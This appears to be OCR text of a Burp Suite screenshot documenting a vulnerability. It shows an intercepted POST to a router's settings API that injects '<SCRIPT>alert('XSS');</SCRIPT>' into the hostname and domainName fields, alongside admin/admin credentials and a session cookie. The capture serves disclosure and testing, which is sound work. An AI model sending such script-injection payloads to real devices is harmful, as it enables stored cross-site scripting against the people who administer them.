 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.10.6:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /API/obj HTTP/1.1
2 Host: 192.168.10.6
3 Content-Length: 319
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
8 Content-Type: application/json
9 Origin: http://192.168.10.6
10 Referer: http://192.168.10.6/setting.html
11 Accept-Encoding: gzip, deflate, br
12 Cookie: __guid=57065962.4018157744970876400.1735893901459.1685; _ga=GA1.4.1419022829.1737121948; _ga_BDYNZJT6JR=GS1.4.1737121948.1.0.1737121948.0.0.0; sensorsdata2015jssdkcross=
%7B%22distinct_id%22%3A%22dev_10%3A5F%3A02%3A60%3A85%3A58_1740050644%22%2C%22first_id%22%3A%2219523265544582-033440e53dbc27a-65325157-1821131-195232655477bf%22%2C%22props%22%3A%7B%2
2%24latest_traffic_source_type%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_search_keyword%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%
E8%B4%A5%22%2C%22%24latest_referrer%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%7D%2C%22identities%22%3A%22eyIkaWRlbnRpdHlfY29va2llX2lkIjoiMTk1MjMyNjU1NDQ1ODIt
MDMzNDQwZTUzZGJjMjdhLTY1MzI1MTU3LTE4MjExMzEtMTk1MjMyNjU1NDc3YmYiLCIkaWRlbnRpdHlfbG9naW5faWQiOiJkZXZfMTA6NUY6MDI6NjA6ODU6NThfMTc0MDA1MDY0NCJ9%22%2C%22history_login_id%22%3A%7B%22name
%22%3A%22%24identity_login_id%22%2C%22value%22%3A%22dev_10%3A5F%3A02%3A60%3A85%3A58_1740050644%22%7D%2C%22%24device_id%22%3A%2219523265544582-033440e53dbc27a-65325157-1821131-195232
655477bf%22%7D; HSESSIONID=192168101281741152063
13 Connection: keep-alive
14
15 {
"l2tp":{
"L2tpP":{
"enable":"0",
"username":"admin",
"password":"admin",
"vpnServer":"192.168.1.1",
"mode":"0",
"idleTime":"15",
"redialPeriod":"30",
"mtuMode":"0",
"mtu":"1460"
}
},
"wan":{
"WanP":{
"name":"wan",
"hostname":"<SCRIPT>alert('XSS');</SCRIPT>",
"ifname":"eth1",
"proto":"3",
"domainName":"<SCRIPT>alert('XSS');</SCRIPT>"
}
}
}